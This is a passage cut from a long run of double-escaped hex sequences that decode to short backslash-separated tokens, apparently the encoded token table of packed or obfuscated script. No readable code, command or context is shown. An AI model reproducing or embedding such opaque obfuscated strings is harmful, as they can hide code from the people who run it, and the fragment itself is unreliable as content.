5\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\